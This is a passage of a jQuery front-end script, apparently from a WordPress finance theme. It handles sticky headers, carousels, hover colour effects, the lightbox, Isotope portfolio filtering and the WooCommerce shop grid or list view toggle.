								w.css('padding-top', h + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						w.removeClass("stickh");

						w.addClass("non-stickh");

						if (h3.length) {

							w.css('padding-top', 0);

						}

					}

				}

					

				/*header 4*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h4heightGap;

				if (h4.length) {

					topBarH = topBar.outerHeight();

					h4heightGap = headerFirstrow + topBarH;

					if (windowpos <= h4heightGap) {

						if (h4.hasClass('header-fixed')) {

							h4.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h4heightGap) {

						if (h4.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							

							w.removeClass("non-stickh");

							w.addClass("stickh");



						}

						if (h4.length) {

							if (h4.hasClass('header-fixed')) {

								h4.css('top', '-' + h4heightGap + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");

					}

				}

				

				/*header 6*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h6heightGap,

					navBarPosition = $('.header-style-6 .nav-area').outerHeight();

				if (h6.length) {

					topBarH = topBar.outerHeight();

					h6heightGap = headerFirstrow + topBarH;

					if (windowpos <= h6heightGap) {

						if (h6.hasClass('header-fixed')) {

							h6.css('top', '-' + windowpos + 'px');

						}

					}

					if (windowpos >= h6heightGap) {

						if (h6.length) {

							s.addClass('stickp');							

							$('.header-fixed').addClass('bottomBorder');

							

						w.removeClass("non-stickh");

						w.addClass("stickh");				

						}

						if (h6.length) {

							if (h6.hasClass('header-fixed')) {

								h6.css('top', '-' + h6heightGap + 'px');

							} else {

								w.css('padding-top', h + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");	

						

						if (h6.length) {

							w.css('padding-top', 0);

						}

					}

					if (windowpos <= h6heightGap) {

						if (h6.hasClass('header-fixed')) {

							h6.removeClass('h6-fixed');

						}

					} else {

						if (h6.hasClass('header-fixed')) {

							h6.addClass('h6-fixed');

						}						

					}

					

				}

				

				var headerFirstrow = $('.header-firstrow').outerHeight(), h7heightGap;

				if (h7.length) {

					topBarH = topBar.outerHeight();

					h7heightGap = headerFirstrow + topBarH;

					if (windowpos <= h7heightGap) {

						if (h7.hasClass('header-fixed')) {

							h7.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h7heightGap) {

						if (h7.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							

							w.removeClass("non-stickh");

							w.addClass("stickh");



						}

						if (h7.length) {

							if (h7.hasClass('header-fixed')) {

								h7.css('top', '-' + h7heightGap + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");

					}

				}

				/*---*/

				

			} //checking window width

		});

		

	}



	

    /* Owl Custom Nav */

    if (typeof $.fn.owlCarousel == 'function') {

        $(".owl-custom-nav .owl-next").on('click', function() {

            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel');

        });

        $(".owl-custom-nav .owl-prev").on('click', function() {

            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel');

        });

		

        $(".rt-owl-carousel").each(function() {

            var options = $(this).data('carousel-options');

            $(this).owlCarousel(options); 

        });

    }



	/*VC JS*/

    /* Counter */

    if ( typeof $.fn.counterUp == 'function') { 

        $('.rt-vc-counter .rt-counter').counterUp({

            delay: $(this).data('rtSteps'),

            time: $(this).data('rtSpeed')

        });

    }

	

	/* Team Slider 3 Detail*/

    $(".rtin-team-box").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).find(".rtin-single-team").css('background-color', bghover);

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).find(".rtin-single-team").css('background-color', bgcolor);          

        }

    }, this);

	

	/*Team Slider 6 Detail*/	

    $('.member-slideshow img').on('click', function(event) {

        var displayTarget = $("#product-1");

        displayTarget.find('.single-team').removeClass('active');

        var id = $(this).attr('data-id');

        var targetClass = ".product-gallery-img-" + id;

        console.log(targetClass);

        displayTarget.find(targetClass).addClass('active');



    });

	/* Pricing Box 1 */

    $(".rt-price-table-box1").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).css('background-color', bghover);

            $(this).find(".rt-btn a , .price-holder , a.pricetable-btn").css('color', bghover);

			

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).css('background-color', bgcolor);

            $(this).find(".rt-btn a").css('color', '');          

            $(this).find(".price-holder").css('color', bgcolor);

			$(this).find("a.pricetable-btn").css('color', '#f8f8f8');

        }

    }, this);

			

	/* Service Box 6 - grid & slider also */

    $(".rt-service-layout-6").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).css('background-color', bghover);

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).css('background-color', bgcolor);

        }

    }, this);

	

	/* Infobox 1 */

    $(".rt-info-text").on({

        mouseenter: function(){

            var title_hover = $(this).data('title-hover');

            $(this).find(".media-heading , .media-heading a").css('color', title_hover);

        },

        mouseleave: function(){

            var title_color = $(this).data('title-color');

            $(this).find(".media-heading , .media-heading a").css('color', title_color);			

        }

    }, this);

	

	/* Infobox 5 */	

	$('.rt-infobox-5').each(function() {

        var $column = $(this).closest('.vc_column-inner');

        var bgcolor = $column.css('background-color');

        var bghover = $(this).data('hover');

        $column.on({

            mouseenter: function(){

                $column.attr('style', 'background-color: '+ bghover +' !important');

            },

            mouseleave: function(){

                $column.attr('style', 'background-color: '+ bgcolor +' !important');

            }

        });

    });

	/*Light Box*/

	if ($('.gallery-wrapper, #gallery-wrapper').length) {



		$('.gallery-wrapper, #gallery-wrapper').magnificPopup({

			type: 'image',

			delegate: 'a.pfp-zoom',

			gallery: {

				enabled: true

			}

		});

		

	}

	/* Isotope initialization */

	var $container = $('#inner-isotope');

	if ($container.length > 0) {



		// Isotope initialization

		var $isotope = $container.find('.featuredContainer').isotope({

			filter: '*',

			animationOptions: {

				duration: 750,

				easing: 'linear',

				queue: false

			}

		});



		// Isotope filter

		$container.find('.rt-portfolio-tab').on('click', 'a', function () {



			var $this = $(this);

			$this.parent('.rt-portfolio-tab').find('a').removeClass('current');

			$this.addClass('current');

			var selector = $this.attr('data-filter');

			$isotope.isotope({

				filter: selector,

				animationOptions: {

					duration: 750,

					easing: 'linear',

					queue: false

				}

			});

			return false;



		});

	}

    /* Woocommerce Shop change view */

    $('#shop-view-mode li a').on('click',function(){

        $('body').removeClass('product-grid-view').removeClass('product-list-view');



        if ( $(this).closest('li').hasClass('list-view-nav')) {

            $('body').addClass('product-list-view');

            Cookies.set('shopview', 'list');

        }

        else{

            $('body').addClass('product-grid-view');

            Cookies.remove('shopview');

        }

        return false;

    });

});



(function($){

    "use strict";



    // Window Load+Resize

    $(window).on('load resize', function () {

        // Define the maximum height for mobile menu

        var wHeight = $(window).height();

        wHeight = wHeight - 50;

        $('.mean-nav > ul').css('max-height', wHeight + 'px');

    });



    // Window Load

    $(window).on('load', function () {

        // Preloader

        $('#preloader').fadeOut('slow', function () {

            $(this).remove();

        });

        

        // Onepage Nav on meanmenu

        $('#meanmenu .menu').onePageNav({

            extraOffset: FinanceObj.extraOffsetMobile,

            end: function() {

                $('.meanclose').trigger('click');

            } 

        });

		

		/* Isotope initialization */

		var $container = $('#inner-isotope');

		if ($container.length > 0) {



			// Isotope initialization

			var $isotope = $container.find('.featuredContainer').isotope({

				filter: '*',

				animationOptions: {

					duration: 750,

					easing: 'linear',

					queue: false

				}

			});



			// Isotope filter

			$container.find('.rt-portfolio-tab').on('click', 'a', function () {



				var $this = $(this);

				$this.parent('.rt-portfolio-tab').find('a').removeClass('current');

				$this.addClass('current');

				var selector = $this.attr('data-filter');

				$isotope.isotope({

					filter: selector,

					animationOptions: {

						duration: 750,

						easing: 'linear',

						queue: false

					}

				});

				return false;



			});

		}

    });



})(jQuery);